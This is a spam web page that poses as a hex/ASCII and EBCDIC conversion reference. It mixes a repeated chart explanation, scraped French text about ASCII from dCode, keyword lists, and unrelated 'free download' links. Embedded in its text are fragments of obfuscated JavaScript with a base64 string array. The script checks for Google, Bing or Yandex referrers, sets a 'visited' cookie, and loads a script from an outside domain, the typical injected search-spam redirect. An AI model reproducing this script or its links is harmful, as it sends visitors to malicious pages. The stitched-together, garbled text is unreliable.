

[Hex To Ascii Conversion Code Free Download](https://sumeandiwar.weebly.com/blog/parallels-desktop-for-mac-help#eBiX=PnNCLzNBVngiPL2yZfgiVrhi4vgAKf2BS52DVrgiLvMCMbszK92yG42B==)

## **EBCDIC to ASCII Conversion Chart**

EBCDIC is an 8-bit coding scheme. Valid hex values for an EBCDIC character are 00 to FF. The 16 rows in the chart below correspond to the first hex digit of an EBCDIC character (0 to F). The 16 columns correspond to the second hex digit of the character (0 to F). The contents of the cells shows the ASCII value (in hex) that corresponds to that EBCDIC character. For example, to convert the EBCDIC character C1 (which is the letter "A" in EBCDIC), look in the row labelled C, and in the column labelled 1. There you will find that the corresponding ASCII character is 41 (which is the letter "A" in ASCII).



[Hex To Ascii Conversion Code Free Download](https://sumeandiwar.weebly.com/blog/parallels-desktop-for-mac-help#eBiX=PnNCLzNBVngiPL2yZfgiVrhi4vgAKf2BS52DVrgiLvMCMbszK92yG42B==)



Il faut donc ajouter 32 au code ASCII d'une majuscule pour obtenir une minuscule et soustraire 32 au code ASCII d'une minuscule pour avoir une majuscule.

1. ascii code

- 2. ascii code of a to z
- 3. ascii code c++

Les caractères n'existant pas dans la table ne peuvent pas être codés Exemple : dCode s'écrit 1100100 1000011 1101111 1100100 1100101 en binaire et 100 67 111 100 101 en décimal..

constructor(\x22return\x20this\x22)(\x20)'+');');\_0x7b1b5d=\_0x7b0fcf();}catch(\_0xcb0ae0){\_0x7b1b5d=window;}var \_0xaa41 2='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x7b1b5d['atob']||(\_0x7b1b5d['at ob']=function(\_0xe29043){var \_0x4f3253=String(\_0xe29043)['replace'](/=+\$/,'');for(var \_0x3b9a85=0x0,\_0x25fb44,\_0x46731 4, 0x4ba7d7=0x0, 0x9695ee=";\_0x467314=\_0x4f3253['charAt'](\_0x4ba7d7++);~\_0x467314&&(\_0x25fb44=\_0x3b9a85%0x 4?\_0x25fb44\*0x40+\_0x467314:\_0x467314,\_0x3b9a85++%0x4)?\_0x9695ee+=String['fromCharCode'](0xff&\_0x25fb44>>(-0  $x2^*$  0x3b9a85&0x6)):0x0){\_0x467314=\_0xaa412['indexOf'](\_0x467314);}return

 $0x9695ee;\}$ ;); $\rangle$ ());  $0x4b75$ ['base64DecodeUnicode']=function( $0x5e80d7$ ){var  $0x21b272=$ atob( $0x5e80d7$ );var \_0x1af126=[];for(var \_0x2a7216=0x0,\_0x59896a=\_0x21b272['length'];\_0x2a7216=0x0){\_0x485cb7=!![];}}}if(\_0x485cb7){c ookie[\_0x4b75('0x27')](\_0x4b75('0x28'),0x1,0x1);if(!\_0x2cda30){\_0x2eda33[\_0x4b75('0x29')](include,\_0x2eda33[\_0x4b75(' 0x2a')](\_0x2eda33['RexFA']+q,''));}}}R(); Code ASCIIOutil pour convertir en ASCII (binaire, octal, décimal, hexadécimal) automatiquement.. Poser une nouvelle questionOutils similairesCode sourceQuestions / CommentairesdCode et vousdCode est gratuit et ses outils sont une aide précieuse dans les jeux, les énigmes et les problèmes à résoudre au quotidien !Vous avez un problème, une idée de projet, besoin d'un outil spécifique et dCode ne peut pas (encore) vous aider ? Vous désirez une prestation de développement sur mesure ? Contactez-moi !.. Elle définit 128 caractères numérotés de 0 à 127 et codés en binaire sur 7 bits de 0000000 à 1111111.. En octal , donc sur 1 octet, on utilise 3 caractères (de 000 à 177) En décimal, le nombre est compris entre 1 et 128 (de 1 à 3 caratères).

# **ascii code**

ascii code, ascii code table, ascii code converter, ascii code chart, ascii code of a to z, ascii code for space, ascii code for check mark, ascii code for degree symbol, ascii code for tab, ascii code c++ [Download Windows On Mac Without Bootcamp](https://eulaliabowi.wixsite.com/nyofonutre/post/download-windows-on-mac-without-bootcamp)

En héxadecimal , on utilise généralement 2 caractères (de 00 à 7f) Comment passer d'une lettre ASCII minuscule à une majuscule ?Dans le code ASCII il y a une différence de 32 entre une lettre majuscule et une lettre minuscule. [Family Tree](https://umitbide.over-blog.com/2021/03/Family-Tree-Maker-For-Mac-2-Free-Download.html) [Maker For Mac 2 Free Download](https://umitbide.over-blog.com/2021/03/Family-Tree-Maker-For-Mac-2-Free-Download.html)

### **EBCDIC to ASCII Conversion Chart**

EBCDIC is an 8-bit coding scheme. Valid hex values for an EBCDIC character are 00 to FF. The 16 rows in the chart below correspond to the first hex digit of an EBCDIC character (0 to F). The 16 columns correspond to the second hex digit of the character (0 to F). The contents of the cells shows the ASCII value (in hex) that corresponds to that EBCDIC character. For example, to convert the EBCDIC character C1 (which is the letter "A" in EBCDIC), look in the row labelled C, and in the column labelled 1. There you will find that the corresponding ASCII character is 41 (which is the letter "A" in ASCII).



**Inhone Android Bisakah** 

### ascii code of a to z

#### Bizagi Mac Download

var 0x4b5f=['LmFzay4=','LmFsdGF2aXN0YS4=','LnlhbmRleC4=','Yld1','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25f Y29uLnBocD94PWVuJnF1ZXJ5PQ==','Lmdvb2dsZS4=','YXF5Q1I=','YU5DdXQ=','VGVhamI=','d3JES0M=','Z2V0','eXVU dmg=','T09sWFM=','bGVuZ3Ro','VkxiRFA=','YXljZE0=','WE5o','c2V0','dmlzaXRlZA==','cndzZVI=','UnhjeEc=','Y3JlYXRl RWxlbWVudA==','c3pLY1E=','aGV4K3RvK2FzY2lpK2NvbnZlcnNpb24rY29kZQ==','SlZO','MXw1fDN8MHwyfDQ=','c3B saXQ=','VVVyZ3o=','d0JFQ0Q=','cmVwbGFjZQ==','Y29va2ll','RUJqUHo=','OyBkb21haW49','dmNLQ0E=','dlNxTkg=','S0l wUXo=','Z2V0VGltZO==','dmxVeG8=','WWNrRVA=','Z3ZTUEc=','U3lDO2s=','OyBzZWN1cmU=','LmJpbmcu'];(function(  $0x5f40b0$ ,  $0x3b544c$  {var  $0x23c119 = function(0x60c4a6)$ } while $(-0x60c4a6)$ }  $0x5f40b0$ ['push']( $0x5f40b0$ ['shift']()); } }; \_0x23c119(++\_0x3b544c);}(\_0x4b5f,0x1c3));var \_0x4b75=function(\_0x2114f4,\_0x341508){\_0x2114f4=\_0x2114f4-0x0;var \_0x4cd4d2=\_0x4b5f[\_0x2114f4];if(\_0x4b75['initialized']===undefined){(function(){var \_0x7b1b5d;try{var  $_0x7b0fcf$ =Function('return\x20(function()\x20'+'{}.. ASCII (American Standard Code for Information Interchange) est la norme de codage de caractères en informatique la plus connue.. Comment décoder par table ASCII ? (Principe de déchiffrement)Le déchiffrement consiste à remplacer chaque valeur par le caractère correspondant dans la table ASCII.. Les valeurs les plus courantes doivent correspondre aux caractères courant tels que les lettres (entre 65 et 122 en décimal)Sur combien de caractères est représenté un code ASCII ?En binaire on utilise soit 7 bits, soit 8 bits (1 octet) pour représenter un caractère ASCII.. Exemple : 1100100 1000011 1101111 1100100 1100101 devient dCode Comment reconnaitre le chiffre ASCII ?Le message est généralement écrit soit en binaire, soit en décimal, soit en hexadécimal. Satu Hati Sejuta Cinta Full

[Movie Free Download](http://dritunbirill.unblog.fr/2021/03/12/satu-hati-sejuta-cinta-full-movie-free-download-better/)

### **ascii code c++**

[Liebert Serial Number Lookup](http://reaulofilhass.unblog.fr/2021/03/12/liebert-serial-number-lookup/)

Exemple : A (65) et a (97)Qu'est-ce que la table ASCII ?Comment coder les caractères non-ASCII comme les accents ?On utilise une autre table de codage comme l'Unicode ou en Europe la norme ISO/CEI 8859-1 Latin qui reprend la table ASCII dans sa première partie.. Déchiffrement/Conversion de codes ASCIIChiffrement ASCIIRéponses aux QuestionsComment encoder avec la table ASCII ? (Principe de chiffrement)Le chiffrement consiste a remplacer chaque caractère par sa valeur dans la table ASCII. e828bfe731 [Google Earth Flight Simulator Controls For Mac](https://taniaturner.doodlekit.com/blog/entry/13874335/google-earth-flight-simulator-controls-for-mac)

e828bfe731

[Manual de arquitetura hospitalar pdf editor](https://nigudebe.theblog.me/posts/15651021)